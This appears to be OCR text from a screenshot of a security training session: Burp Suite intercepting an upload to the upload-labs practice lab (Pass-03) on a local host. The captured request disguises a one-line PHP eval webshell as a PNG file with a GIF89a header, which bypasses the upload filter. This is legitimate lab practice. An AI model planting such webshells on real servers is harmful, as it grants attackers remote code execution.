 upload-labs
不安全 192.168.1.109/uploadlabs/Pass-03/index.php
腾讯课堂
书签工具栏 WEBSITES GR_BLOG LAB Tools CVE EXP Linux My Blog Soft 网址导航 Others Python 其他收藏夹 freed.ga 注册
Burp Suite Professional v2.1.04 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
UpLoad-labS
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME t... Extension Title
2546 http://192.168.1.109 POST /uploadlabs/Pass-03/index.php ✓ 200 4209 HTML php upload-labs
2544 http://192.168.1.109 POST /uploadlabs/Pass-03/index.php ✓ 200 4209 HTML php upload-labs
2543 http://192.168.1.109 GET /uploadlabs/Pass-03/index.php 200 4150 HTML php upload-labs
2542 http://192.168.1.109 GET /uploadlabs/Pass-03/index.php 200 4150 HTML php upload-labs
2541 http://192.168.1.109 GET /uploadlabs/Pass-03/index.php 200 4150 HTML php upload-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务
上传区
请选择要上传的图片：
选择文件 as.png
提示：不允许上传.asp,.aspx,
Request Response
Raw Params Headers Hex
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
------WebKitFormBoundarycOvm2xTNKdgd5iNd
Content-Disposition: form-data; name="upload_file"; filename="as.png"
Content-Type: image/png
GIF89a
<?php @eval($_POST[pass]);?>
------WebKitFormBoundarycOvm2xTNKdgd5iNd
? < + > Type a search term 0
画板 签到 答题卡 画中画 举手 预览 工具